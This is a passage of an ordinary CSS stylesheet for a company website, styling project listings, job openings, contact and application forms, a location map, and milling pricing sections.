.block-wrapper.no-sticky .content-wrap-parent .content-wrap {
    min-height: auto;
}
.content-wrap-inner {
    min-height: 267px;
}
.bubble {
    display: inline-block;
    height: 32px;
    width: 32px;
    top: 28px;
    left: -71px;
    position: absolute;
    border: 1px solid #404040;
    border-radius: 50%;
    background-color: #f8f8f8;
}
.bubble.filled{
    border-color: #D31E25;
    background-color: #D31E25;
}
.middle-progress {
    width: 1px;
    height: 100%;
    left: calc(50% + 67.5px);
    background-color: #707070;
    top: 0;
}
.scroll-progress-wrap {
    position: sticky;
    width: 6px;
    top: 160px;
    left: calc(50% + 65px);
    height: 100%;
    z-index: 1;
}
.scroll-progress {
    position: absolute;
    top: 0;
    left: 0;
    height: calc(50vh - 185px);
    width: 100%;
    background-color: #D31E25;
    z-index: 1;
}
.project-thumbnail-bg {
    width: 480px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-color: #D31E25;
}
.next-post.has-post-thumbnail {
    padding-left: 480px;
}
#scrollSection > .width-50 {
    width: calc(50% - 3px);
}
/* Project Page CSS */
.featured-projects {
    background-color: #000000;
    position: relative;
    z-index: 1;
    padding: 80px 0 0;
}
.project-img {
    height: 100%;
    width: 50%;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
    background-position: center;
    background-color: #D31E25;
}
.featured-projects-wrap h1 {
    padding-left: 80px;
}
.featured-project {
    position: relative;
    display: block;
    font-size: 20px;
    font-weight: 500;
    color: #ffffff;
    padding: 37px 0 37px 80px;
}
.featured-project img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.featured-project h6 {
    font-size: 30px;
    margin: 0;
}
.featured-projects .row {
    --bs-gutter-x: 0px;
}
.featured-project:after {
    content: "";
    position: absolute;
    height: calc(100% + 0px);
    width: 1000%;
    top: 0;
    left: 0;
    z-index: -2;
    background-color: #000000;
}
.featured-project:hover {
    color: #ffffff;
}
.featured-project.active img {
    right: -10px;
}
.featured-project.active:after {
    background-color: #D31E25;
}
.featured-project:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 1000%;
    background-color: #F8F8F8;
    left: 0;
    top: 0;
    z-index: -1;
}
.featured-project.active+.featured-project:before,
.featured-project.active:before{
    display: none;
}
#filter-form label {
    font-size: 18px;
    font-weight: 400;
    color: #000000;
}
.nice-select {
    background-color: #ffffff;
    color: #ffffff;
    font-weight: 500;
    font-size: 18px;
    padding: 15px 98px 15px 20px;
    line-height: 1;
}
#filter-form .nice-select{
    background-color: #404040;
}
.nice-select:before {
    position: absolute;
    width: 65px;
    background-color: #D31E25;
    content: "";
    top: -1px;
    right: -1px;
    height: calc(100% + 2px);
}
#filter-form .nice-select:before {
    width: 48px;
    height: 48px;
    top: 0;
    right: 0;
}
#filter-form .nice-select .list li:first-child {
    display: none;
}
.form-wrapper .theme-dark.nice-select:before {
    background-color: #D31E25;
}
.theme-dark.nice-select:before {
    background-color: #404040;
}
.nice-select.theme-dark .list {
    background-color: #ffffff;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
            box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
}
.nice-select .option:hover {
    color: #ffffff;
}
.nice-select:after {
    content: "";
    position: absolute;
    height: 12px;
    width: 12px;
    border-bottom: 3px solid #F8F8F8;
    border-left: 3px solid #F8F8F8;
    -webkit-transform: translateY(-50%) rotate(-45deg);
        -ms-transform: translateY(-50%) rotate(-45deg);
            transform: translateY(-50%) rotate(-45deg);
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    top: 50%;
    right: 25px;
    margin-top: -2px;
}
#filter-form .nice-select:after{
    right: 18px;
}
.nice-select.open:after {
    -webkit-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
            transform: rotate(135deg);
}
.nice-select .list {
    background-color: #000000;
    width: 100%;
}
.nice-select .option {
    padding: 10px 20px;
    font-size: 16px;
    font-weight: 400;
}

.page-template-template-internship-program .nice-select .option {
	color: #fff;
}

#filter-form {
    width: 232px;
}
.nice-select .list {
    margin: 0;
}
.form-floating>.form-control:not(:-moz-placeholder-shown)~label {
    transform: scale(.85) translateY(-.8rem) translateX(.15rem);
}
.form-floating>.form-control:not(:-ms-input-placeholder)~label {
    -ms-transform: scale(.85) translateY(-.8rem) translateX(.15rem);
        transform: scale(.85) translateY(-.8rem) translateX(.15rem);
}
.form-floating>.form-control:focus~label, .form-floating>.form-control:not(:placeholder-shown)~label, .form-floating>.form-select~label {
    -webkit-transform: scale(.85) translateY(-.8rem) translateX(.15rem);
        -ms-transform: scale(.85) translateY(-.8rem) translateX(.15rem);
            transform: scale(.85) translateY(-.8rem) translateX(.15rem);
}
.project-thumb {
    height: 360px;
    background-size: cover;
    background-position: center;
    border-color: #d31e25;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.single-project-wrap:hover .project-thumb {
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.project-hover {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    z-index: 1;
    color: #ffffff;
    font-size: 30px;
    font-weight: 700;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    width: 100%;
    height: 100%;
    padding: 20px;
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    opacity: 0;
}
.single-project-wrap:hover .project-hover {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(91%);
        -ms-transform: scale(91%);
            transform: scale(91%);
}
.project-hover:after {
    content: "";
    position: absolute;
    height: 100%;
    background-color: #D31E25;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0.79;
}
.project-details {
    color: #ffffff;
    border-top: 4px solid #D31E25;
    padding: 30px;
    background-color: #000000;
}
.project-details h5 {
    font-size: 30px;
}
.single-project-wrap {
    height: 100%;
    overflow: hidden;
    background-color: #000000;
}
.pagination {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 15px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.page-numbers {
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 18px;
    font-weight: 700;
    color: #000000;
}
.page-numbers.current {
    background-color: #D31E25;
    color: #ffffff;
}
.project-division a {
    color: #ffffff;
}
.project-division a:hover {
    color: #D31E25;
}
.project-content {
    padding: 90px 0;
}
.info-box {
    font-weight: 500;
    font-size: 22px;
    padding: 0 10px;
}
.project-info {
    border-bottom: 1px solid rgb(64, 64, 64, .46);
    padding-bottom: 90px;
    margin-bottom: 90px;
}
.project-content p, .project-content ul {
    margin-bottom: 50px;
}
.project-content p, .project-content ul {
    margin-bottom: 50px;
}
.project-content h6, .project-content h5, .project-content h4, .project-content h3, .project-content h2, .project-content h1 {
    color: #D31E25;
}
.project-content .content-title, .content-title {
    font-size: 45px;
    font-weight: 500;
    color: #000000;
    text-transform: uppercase;
}
.project-content {
    color: #404040;
    font-size: 18px;
}
.project-content ul{
    font-weight: 500;
}
/* Work with us */
.career-details {
    background-color: #404040;
    color: #ffffff;
}
.drive-content {
    font-size: 22px;
}
.drive-content p {
    margin-bottom: 30px;
}
.video-title {
    font-size: 20px;
    font-weight: 500;
    margin-top: 15px;
}
.gallery-section {
    position: relative;
    height: 777px;
}
.gallery {
    background-size: cover;
    background-color: #D31E25;
    background-position: center;
}
.gallery-1 {
    height: 100%;
    width: calc(50% - 5px);
    top: 0;
    left: 0;
    position: absolute;
}
.gallery-2, .gallery-3 {
    width: calc(50% - 5px);
    height: calc(50% - 5px);
    position: absolute;
    top: 0;
    right: 0;
}
.gallery-3 {
    top: auto;
    bottom: 0;
}
.safety-equal {
    padding: 150px 0;
}
.safety-equal .row {
    --bs-gutter-x: 170px;
    --bs-gutter-y: 30px;
}
.border-right {
    border-right: 1px solid #DBDBD3;
}
.safety-content {
    color: #404040;
}
.safety-content p:last-child {
    margin-bottom: 0;
}
.safety-content {
    color: #404040;
    font-size: 18px;
}
.wpcf7-response-output {
    background-color: #ffb900;
    color: #ffffff;
}
.wpcf7 form.sent .wpcf7-response-output{
    background-color: #46b450;
}

#signup-section {
	margin-bottom: 50px;
}

.contact-section {
    padding: 140px 0;
}

.single-training_events .contact-section {
    margin-bottom: 25px;
}

.contact-left {
    font-size: 22px;
    padding-right: 90px;
}
.icon-wrap {
    height: 39px;
    width: 39px;
    background-color: #D31E25;
    text-align: center;
    line-height: 39px;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 15px;
}
.contact-list {
    gap: 60px;
    padding-top: 30px;
}
.contact-list a {
    color: #ffffff;
    font-size: 20px;
    display: flex;
    align-items: center;
    line-height: 1;
    font-weight: 500;
}
.contact-list a:not(.er-snell-btn):hover {
    color: #D31E25;
}
.contact-section:after {
    content: "";
    height: 100%;
    width: calc(50% + 30px);
    background-color: #707070;
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
}
.form-wrapper {
    padding-left: 60px;
}
.form-control, .form-floating .form-control {
    height: 65px;
    border-radius: 0;
    padding: 20px 28px;
    font-size: 18px;
    color: #000000;
}
textarea.form-control, .form-floating textarea.form-control {
    height: 153px;
    min-height: auto;
}
.input-wrap {
    margin-bottom: 20px;
}
.form-floating>label {
    padding: 20px 28px;
    color: #6C6C6C;
    font-size: 18px;
}
.form-control:focus{
    -webkit-box-shadow: none;
            box-shadow: none;
    border-color: #ffffff;
}
.submit-button-wrap {
    gap: 50px;
    position: relative;
    z-index: 1;
    padding-bottom: 30px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-top: 15px;
}
.submit-button-wrap .wpcf7-spinner {
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0 !important;
}
.submit-button-wrap.right-aligned .wpcf7-spinner {
    left: auto;
    right: 0;
}
.file-upload input[type="file"] {
    display: none;
}
.file-upload {
    color: #ffffff;
    font-weight: 500;
    font-size: 20px;
    cursor: pointer;
}
#fileName {
    color: #ffffff;
    font-size: 14px;
    display: block;
    width: 100%;
    margin-top: 3px;
}
.next-post.position-relative.open-position-link {
    background-color: inherit;
}
.open-position-link .spotlight {
    color: #404040;
}
.youtube-video-wrapper .play-button {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    z-index: 2;
    height: 103px;
    width: 103px;
    background-color: #D31E25;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.youtube-video-wrapper {
    position: relative;
}
.youtube-video-wrapper .play-button img {
    width: 26px;
    margin-left: 9px;
}
.youtube-video-wrapper .play-button:hover {
    background-color: #000000;
}
.video-wrapper {
    margin-top: 65px;
}
/* Internship Program */
.page-template-template-internship-program .content-block {
    font-size: 18px;
}
.contact-link-black a {
    color: #000000;
}
.contact-list.contact-link-black{
    gap: 30px
}
/* 404 Page */
.full-page {
    height: calc(100vh - 160.44px);
    font-size: 18px;
}
.sub-heading{
    color: #F8F8F8;
    font-size: 50px;
    font-weight: 600;
}
.full-page h1:not(.sub-heading) {
    font-size: 150px;
    font-weight: 700;
    line-height: 1;
    margin: 0;
}
.full-page .er-snell-btn {
    margin-top: 30px;
}
/* Location Page  */
.acf-map {
    width: 100%;
    height: 570px;
}
.acf-map img {
    max-width: inherit !important;
}
.locations, .location-content-wrap {
    padding: 67px 0 110px;
}
.locations {
    width: 325px;
}
.location-content-wrap {
    width: calc(100% - 325px);
    position: relative;
    z-index: 1;
    padding: 67px 0 110px;
    padding-left: 67px;
}
.location-content-wrap:after {
    content: "";
    width: 1000%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #F8F8F8;
    z-index: -1;
}
.office-name {
    width: 100%;
    text-align: left;
    background-color: transparent;
    color: #ffffff;
    border: none;
    margin: 0;
    padding: 5px 0;
    font-size: 18px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}
.office-name:after {
    background-color: #D31E25;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: calc(100% + 34px);
    height: 100%;
    z-index: -1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
}
.office-name.active:after{
    visibility: visible;
    opacity: 1;
}
.office-data address {
    font-size: 18px;
    font-weight: 500;
    color: #000000;
}
.office-data > .d-flex {
    gap: 47px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    font-size: 18px;
    font-weight: 500;
}
.share-address {
    text-decoration: underline;
    font-size: 18px;
    font-weight: 500;
    margin-top: 10px;
    display: inline-block;
    color: #D31E25;
}
.office-data a:not(.share-address) {
    color: #000000;
}
.share-address:hover {
    text-decoration: none;
}
.office-data a:not(.share-address):hover {
    color: #D31E25;
}
.office-information {
    margin-bottom: 60px;
}
.office-data h3 {
    color: #000000;
    font-size: 35px;
    font-weight: 600;
    text-transform: uppercase;
}
.office-name-data {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 500;
    color: #404040;
    margin-bottom: 25px;
}
.office-img img {
    width: 200px;
}
/* Map style reset */
button.gm-control-active {
    background-color: #D31E25 !important;
    height: 55px !important;
    width: 55px !important;
}
button.gm-control-active img {
    -webkit-filter: brightness(0) invert(1);
            filter: brightness(0) invert(1);
}
.gm-bundled-control .gmnoprint:last-child > div {
    background-color: transparent !important;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 7px;
    width: 55px !important;
    height: 120px !important;
}
.gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom {
    bottom: 150px !important;
    right: 70px !important;
}
/* End of Map style reset */
/* Accordion Reset */
.accordion-item:first-of-type .accordion-button,
.accordion-button:not(.collapsed) {
    background-color: #404040;color: #ffffff;
}
.accordion-button::after {
    display: none;
}
.accordion-button {
    background-color: #404040;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    padding: 19px 30px;
    border-radius: 0 !important;
}
.accordion-item {
    border-radius: 0 !important;
    border: none;
    margin-bottom: 2px;
}
.accordion-body {
    padding: 16px 30px 40px;
}
.accordion-button:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
}
/* Accordion reset end */
.accordion-icon {
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    height: 35px;
    width: 35px;
    text-align: center;
    line-height: 35px;
}
.close.accordion-icon {
    text-align: center;
    background-color: #D31E25;
}
.accordion-button:not(.collapsed) .accordion-icon.open {
    display: none;
}
.accordion-button .accordion-icon.close {
    display: none;
}
.accordion-button:not(.collapsed) .accordion-icon.close {
    display: block;
}
#locationAccordion .accordion-body > .d-flex {
    gap: 30px;
    margin-bottom: 40px;
}
/* Open Position Template */
.division-content:after {
    width: 1000%;
    height: calc(100% + 320px);
    content: "";
    position: absolute;
    z-index: -1;
    background-color: #FFFFFF;
    top: -160px;
    left: -20px;
}
.division-content {
    padding-top: 60px;
    padding-left: 38px;
}
.job-wrap {
    background-color: #F8F8F8;
}
.job-content-wrap {
    padding: 30px 25px;
    position: relative;
}
.apply-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    color: #000000;
    font-weight: 500;
    font-size: 20px;
}
.apply-btn .icon-wrap img {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
}
.apply-btn .icon-wrap {
    padding: 12px;
}
.apply-btn:hover {
    color: #D31E25;
}

.plus-lg-white-box {
    display: inline-block;
  background-color: #D31E25;
  padding: 6px 13px;
  text-align: center;
  margin-left: 10px;
}

.job-content-apply {
    position: absolute;
    top: 0;
    right: 0;
}

.job-content-wrap .sub-title {
    color: #404040;
    font-size: 18px;
}
.job-content-wrap h4 {
    font-weight: 600;
    font-size: 32px;
}

.pop_jl_title {
    font-size: 15px;
    color: #D31E25;
    font-weight: 600;
    margin-bottom: 15px;
}

.pop_jl_jobs {
    margin: 0 0 10px;
}

.pop_jl_jobs a {
    color: #000000;
    font-size: 20px;
    font-weight: 600;
}

.pop_jl_jobs img {
    position: relative;
  height: 39px;
  width: 39px;
  margin-right: 15px;
}

.apply_now_mobile {
    position: absolute;
  top: 0;
  right: 0;
}

.learn-more-btn {
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    color: #D31E25;
    font-size: 20px;
    font-weight: 500;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.learn-more-btn img {
    height: 18px;
    width: 18px;
    margin-top: -3px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.learn-more-btn:not(.open-accordion):hover {
    color: #000000;
}
.learn-more-btn:not(.open-accordion):hover img {
    -webkit-filter: brightness(0) invert(0);
            filter: brightness(0) invert(0);
}
.job-sectors {
    padding: 160px 0;
}
.button-wrapper {
    margin-top: -160px;
}
.side-divisions .nav-link {
    color: #ffffff;
    font-size: 25px;
    position: relative;
    display: block;
    padding: 0 35px !important;
}
.side-divisions .nav-item {
    margin: 25px 0;
    width: 100%;
}
.side-divisions .nav-link.active {
    color: #D31E25;
}
.side-divisions .sub-title {
    font-size: 18px;
}
#divisionNav {
    border-left: 2px solid #ffffff;
}
.side-divisions .nav-link:before {
    height: 22px;
    width: 22px;
    position: absolute;
    content: "";
    border: 2px solid #ffffff;
    left: -12px;
    border-radius: 50%;
    background-color: #000000;
    top: 50%;
    margin-top: -13px;
}
.side-divisions .nav-link.active:before {
    background-color: #D31E25;
    border-color: #D31E25;
}
.general-openings {
    font-size: 22px;
}
.general-openings > .d-flex a {
    color: #000000;
    font-size: 20px;
    font-weight: 500;
}
.general-openings > .d-flex a:hover {
    color: #D31E25;
}
.general-openings > .d-flex {
    padding: 30px 0 68px;
    gap: 30px;
}
.form-wrap-default .form-control {
    border: 1px solid #707070;
    background-color: #ffffff;
}
.form-wrap-default #fileName,
.form-wrap-default .file-upload {
    color: #000000;
}
.modal-header {
    padding: 40px;
    border-bottom: none;
    padding-bottom: 0;
}
.modal-header .btn-close {
    position: static;
    padding: 0;
    margin: auto;
    margin-right: 0;
    opacity: 1;
    background: no-repeat;
    height: 39px;
    width: 39px;
    border: 1px solid #D31E25;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.modal-body {
    padding: 60px;
    padding-top: 0;
}
.modal-backdrop.show {
    opacity: 0.65;
}
.modal-content {
    border-radius: 0;
    min-height: 550px;
}
.modal-body .row {
    --bs-gutter-x: 70px;
}
.popup-thumbnail {
    -webkit-box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
            box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}
.modal .job-content-wrap h4 {
    font-size: 55px;
}
.popup-content {
    font-size: 18px;
    color: #404040;
}
.inner-prealoder {
    z-index: 99;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.inner-prealoder img {
    max-width: 200px;
}
/* Hauler Appliation Page  */
.hauler-section {
    font-size: 18px;
    color: #F8F8F8;
    margin-bottom: 70px;
}
.requirements-info {
    background-color: #F8F8F8;
    padding: 40px;
    color: #000000;
    font-size: 20px;
    height: 100%;
}
.requirements-info h4 {
    font-size: 35px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0;
}
.requirements-info .sub-title {
    font-weight: 600;
    margin-bottom: 40px;
}
.requirements-info ul {
    padding-left: 20px;
}
.requirements-info ul li {
    margin-bottom: 10px;
}
.requirements-info ul li:last-child{
    margin-bottom: 0;
}
.application-form {
    padding: 80px 0 140px;
}
.wpcf7-list-item input[type="checkbox"],
.wpcf7-list-item input[type="radio"] {
    display: none;
}
.wpcf7-list-item-label:before {
    height: 28px;
    width: 28px;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #ffffff;
    border: 1px solid #707070;
}
.wpcf7-list-item-label {
    position: relative;
    display: inline-block;
    padding-left: 38px;
    z-index: 1;
    cursor: pointer;
}
.wpcf7-list-item {
    margin: 0 20px 0 0;
    line-height: 28px;
}
.wpcf7-list-item-label::after {
    height: 18px;
    width: 18px;
    left: 5px;
    top: 5px;
    background-color: #D31E25;
    position: absolute;
    display: none;
}
.wpcf7-list-item input[type="checkbox"]:checked~.wpcf7-list-item-label:after,
.wpcf7-list-item input[type="radio"]:checked~.wpcf7-list-item-label:after {
    display: block;
}
.application-content {
    color: #404040;
    font-size: 18px;
}
.form-wrap-default h3 {
    font-size: 35px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 15px;
    margin-top: 60px;
}
.fw-medium{
    font-weight: 500;
}
#businessType {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 10px;
}
#businessType > span {
    -ms-flex-preferred-size: calc(50% - 5px);
        flex-basis: calc(50% - 5px);
    margin: 0;
}
.step {
    background-color: #404040;
    color: #ffffff;
    font-size: 18px;
    font-weight: 500;
    padding: 9px 20px;
    border: 1px solid #F8F8F8;
    border-radius: 50px;
    margin-right: -34px;
    text-align: center;
    width: 230px;
    padding-left: 50px;
    padding-right: 20px;
}
.step.current {
    padding-left: 20px;
    padding-right: 20px;
}
.step:nth-child(1) {
    z-index: 4;
}
.step:nth-child(2) {
    z-index: 3;
}
.step:nth-child(3) {
    z-index: 2;
}
.step:nth-child(4) {
    z-index: 1;
}
.contact-section.contact-page .step.current,
.step.current {
    background-color: #D31E25;
}
.contact-section.contact-page .steps-wrapper {
    padding-left: 60px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 60px;
}
.contact-page .step {
    background-color: #404040;
}
.contact-page.contact-section:after {
    background-color: #404040;
}
.steps-wrapper {
    margin-top: 20px;
}
.officer-wrapper {
    position: relative;
}
.field-manage {
    position: absolute;
    left: 100%;
    width: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 10px;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding: 0;
    top: 20px;
}
.field-manage button {
    border-radius: 50%;
    height: 25px;
    width: 25px;
    padding: 0;
    margin: 0;
    color: #D31E25;
    border: 2px solid #D31E25;
    font-size: 34px;
    line-height: 20px;
}
button.remove-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    line-height: 17px;
}
.step.current:hover {
    color: #ffffff;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current {
    background-color: #D31E25;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{
    background-color: #D31E25 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
    color: #000000;
    font-weight: 700;
}
.dscf7_signature input.clearButton {
    background-color: #D31E25;
    border: 1px solid #D31E25;
    color: #ffffff;
    height: 30px;
    width: 30px;
    font-size: 40px;
    line-height: 0;
    right: auto;
    bottom: 0;
    left: 0;
    top: auto;
}
.dscf7_signature_inner {
    overflow: hidden;
    border: 1px dashed #707070;
    max-width: 100%;
}
.terms-content {
    border: 1px solid #707070;
    background-color: #FFFFFF;
    padding: 15px;
    height: 267px;
    overflow-y: scroll;
}
.employement-info {
    margin-top: 95px;
    padding-top: 95px;
    border-top: 1px solid #404040;
}
.employement-info h5 {
    color: #F8F8F8;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 20px;
    text-transform: uppercase;
}

/* Styles for the overlay background */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    align-items: center;
    justify-content: center;
    z-index: 1;
}

/* Styles for the popup */
.popup-container {
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
    text-align: center;
}

/* Style for the buttons */
.popup-btn {
    cursor: pointer;
    border: none;
    padding: 10px 20px;
    border-radius: 0;
    font-size: 16px;
    margin: 5px;
}


/* Style for the continue button */
.popup-continue-btn {
    background-color: #d31e25;
    color: #fff;
    font-weight: 700;
}

/* Style for the close button */
.popup-close-btn {
    background-color: #d31e25;
    color: #fff;
    font-weight: 700;
}

/************/
.page_title_section {
    position: relative;
    padding: 400px 0 70px;
    background-size: cover;
    background-position: top center;
    background-repeat: no-repeat;
}
.page_title_section .page_title_wrapper
{
    position: relative;
}
.page_title_section .page_title_wrapper .heading_wrapper
{
    position: relative;
    text-align: left;
}
.page_title_section .page_title_wrapper .heading_wrapper h1
{
  font-size: 88px;
  display: inline-block;
  font-weight: 600;
  color: #fff;
  line-height: 1.2;
}
.multi_purpose_section
{
    background-color: #000000;
    padding: 120px 0;
}
.multi_purpose_section .heading_wrapper
{
    position: relative;
    text-align: left;
}
.multi_purpose_section .heading_wrapper h2
{
    font-size: 65px;
    display: inline-block;
    color: #fff;
    line-height: 120%;
    margin-bottom: 0;
}
.multi_purpose_section .desc_wrapper
{
    position: relative;
    text-align: left;
}
.multi_purpose_section .desc_wrapper p
{
    display: inline-block;
    font-size: 18px;
    color: #fff;
    margin-bottom: 0;
    line-height: 1.8;
}
.features_section
{
    background-color: #fff;
    position: relative;
    padding: 80px 0;
}
.features_section .container-fluid
{
    padding: 0 5rem;
}
.features_section .feature_image_wrapper
{
    position: relative;
}
.features_section .feature_image_wrapper img
{
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    width: 100%;
}
.features_section .feature_content_wrapper
{
    position: relative;
    max-width: 510px;
    margin-left: auto;
    margin-right: auto;
}
.features_section .feature_content_wrapper .heading_wrapper
{
    position: relative;
    text-align: left;
    margin-bottom: 22px;
}
.features_section .feature_content_wrapper .heading_wrapper h2 {
    display: inline-block;
    font-size: 65px;
    color: #000000;
    margin-bottom: 0;
    line-height: 120%;
    font-weight: 600;
}
.features_section .feature_content_wrapper .desc_wrapper
{
    position: relative;
    text-align: left;
}
.features_section .feature_content_wrapper .desc_wrapper p {
    display: inline-block;
    color: #404040;
    margin-bottom: 0;
    line-height: 1.8;
    font-size: 18px;
}
.features_container_wrapper .row 
{
    margin-bottom: 100px;
}
.features_container_wrapper .row:nth-child(even) .feature_image_wrapper_col {
    order: 1;
}
.features_container_wrapper .row:last-child
{
    margin-bottom: 0;
}
.milling_pricing_section
{
    background: #F8F8F8 0% 0% no-repeat padding-box;
    padding: 70px 0;
}
.milling_pricing_section .heading_wrapper {
    position: relative;
    text-align: left;
    margin-bottom: 15px;
}
.milling_pricing_section .heading_wrapper h2
{
    font-size: 65px;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 600;
}
.milling_pricing_section .desc_wrapper
{
    position: relative;
    text-align: left;
}
.milling_pricing_section .desc_wrapper p
{
    font-size: 18px;
    display: inline-block;            
    line-height: 1.8;
    margin-bottom: 0;
}
.pricing_blog_content {
    position: relative;
    background-color: #fff;
    border: 1px solid #707070;
    padding: 40px 40px;
    display: block;
}
.pricing_blog_content .heading_wrapper
{
    position: relative;
    text-align: left;
    margin-bottom: 8px;
}
.pricing_blog_content .heading_wrapper h3 {
    display: inline-block;
    color: #000000;
    font-size: 35px;
    text-align: left;
    margin-bottom: 0;
    line-height: 1;
    font-weight: 600;
}
.pricing_blog_content .address_wrapper {
    position: relative;
    text-transform: uppercase;
    color: #D31E25;
    font-weight: 600;
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 5px;
    letter-spacing: 1px;
}
.pricing_blog_content .phone_number_wrapper {
    position: relative;
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 10px;
}
.pricing_blog_content .list_wrapper
{
    position: relative;
}
.pricing_blog_content .list_wrapper ul {
